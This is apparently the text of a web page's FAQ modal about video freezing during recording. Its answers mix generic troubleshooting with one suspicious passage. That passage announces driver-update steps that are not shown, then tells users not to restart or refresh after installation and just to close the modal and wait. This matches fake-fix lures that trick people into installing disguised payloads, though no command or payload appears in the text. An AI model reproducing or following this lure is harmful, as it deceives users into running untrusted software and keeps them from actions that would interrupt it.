 Frequently Asked Questions
Q: Why did my video freeze during recording?
Video freezing can occur due to camera hardware issues, browser conflicts, or system
resource limitations. This is a common technical issue during video recording.
Q: What should I do when the video freezes?
In many cases, this occurs due to graphics driver glitches or compatibility issues.
To resolve this issue, please update your graphics drivers using the following steps:
After installation, don't restart your computer or refresh the webpage. Just close the
FAQ modal and wait - this will release the frozen screen.
Q: Will I lose my recording if the video freezes?
Unfortunately, yes.
When a video stream freezes during recording, the recorded data becomes corrupted and
cannot be recovered. You should start recording from the scratch.
💡 Tip: To minimize the risk of losing long recordings, consider doing a quick test
recording first to ensure your setup is working properly.
Q: How can I prevent video freezing?
To minimize the risk of video freezing, follow these best practices:
✓ Close all unnecessary applications and browser tabs
✓ Ensure no other applications are using your camera
✓ Update your camera and graphics drivers to the latest version
✓ Use a stable internet connection
✓ Ensure adequate system resources (RAM and CPU)
Q: What if I've updated the graphics driver and still have issues?
If updating graphics drivers doesn't resolve the issue, try these additional
troubleshooting steps:
1. Refresh the browser: Press F5 or Ctrl+R to reload the page completely
2. Try a different browser: Switch to Chrome, Firefox, or Edge
3. Restart your computer: This clears system resources and resets drivers
4. Test camera elsewhere: Open Camera app or Skype to verify hardware functionality
5. Check system requirements: Ensure your device meets minimum specifications
💡 Still having issues? Contact technical support with your browser version and system
specifications.
Restart Camera
Close FAQ